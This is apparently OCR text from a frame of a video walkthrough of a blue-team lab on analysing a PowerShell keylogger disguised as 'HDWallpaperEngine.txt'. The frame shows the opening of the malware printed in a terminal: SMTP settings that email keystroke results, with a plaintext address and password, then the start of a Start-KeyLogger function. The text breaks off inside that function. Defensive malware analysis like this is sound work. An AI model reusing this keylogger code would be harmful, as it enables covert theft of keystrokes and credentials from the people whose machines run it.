 LIKE SUBSCRIBE SAY HI IN COMMENTS
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/PowerShell_Analysis_Keylogger
File Actions Edit View Help
THE HACKER MAN
s_Keylogger]
└─# cat HDWallpaperEngine.txt
# Edit only this section!
$TimesToRun = 2
$RunTimeP = 1
$From = "chaudhariparth454@gmail.com"
$Pass = "yjghfdafsd5464562!"
$To = "chaudhariparth454@gmail.com"
$Subject = "Keylogger Results"
$body = "Keylogger Results"
$SMTPServer = "smtp.mail.com"
$SMTPPort = "587"
$credentials = new-object Management.Automation.PSCredential $From, ($Pass |
ConvertTo-SecureString -AsPlainText -Force)
############################
#requires -Version 2
function Start-KeyLogger($Path="$env:temp\keylogger.txt")
{
# Signatures for API Calls
$signatures = @'